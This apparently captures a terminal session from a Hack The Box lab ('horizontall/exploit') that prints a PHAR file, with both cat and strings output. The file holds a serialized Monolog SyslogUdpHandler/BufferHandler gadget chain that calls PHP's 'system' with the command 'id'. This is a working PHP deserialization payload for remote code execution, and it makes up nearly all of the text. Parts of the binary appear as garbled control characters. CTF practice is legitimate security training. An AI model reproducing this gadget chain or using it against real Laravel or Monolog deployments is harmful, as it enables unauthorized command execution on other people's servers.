 ❯ cat aca_ta_la_locura.phar
File: aca_ta_la_locura.phar
1 <?php __HALT_COMPILER(); ?>
2 �^A^@^@^B^@^@^@^Q^@^@^@^A^@^@^@^@^@f^A^@^@a:2:{i:7;O:32:"Monolog\Handler\SyslogUdpHandler":1:{s:9:"^@*^@socket";O:29:"
Monolog\Handler\BufferHandler":7:{s:10:"^@*^@han
dler";r:3;s:13:"^@*^@bufferSize";i:-1;s:9:"^@*^@buffer";a:1:{i:0;a:2:{i:0;s:2:"id";s:5:"level";N;}}s:8:"^@*^@level";N;
s:14:"^@*^@initi
alized";b:1;s:14:"^@*^@bufferLimit";i:-1;s:13:"^@*^@processors";a:2:{i:0;s:7:"current";i:1;s:6:"system";}}}i:7;i:7;}^E
^@^@^@dummy^D^@^@^@�f[a^D^@^@^@^L~^?
^A^@^@^@^@^@^@^H^@^@^@test.txt^D^@^@^@�f[a^D^@^@^@^L~^?^A^@^@^@^@^@^@testtest?��S�^\^D�v{MT��^BE��^U^M^B^@^@^@GBMB
· ※ ~/sec/htb/horizontall/exploit ·
❯ strings aca_ta_la_locura.phar
<?php __HALT_COMPILER(); ?>
a:2:{i:7;O:32:"Monolog\Handler\SyslogUdpHandler":1:{s:9:"
socket";O:29:"Monolog\Handler\BufferHandler":7:{s:10:"
handler";r:3;s:13:"
bufferSize";i:-1;s:9:"
buffer";a:1:{i:0;a:2:{i:0;s:2:"id";s:5:"level";N;}}s:8:"
level";N;s:14:"
initialized";b:1;s:14:"
bufferLimit";i:-1;s:13:"
processors";a:2:{i:0;s:7:"current";i:1;s:6:"system";}}}i:7;i:7;}
dummy
test.txt
testtest?
v{MT
GBMB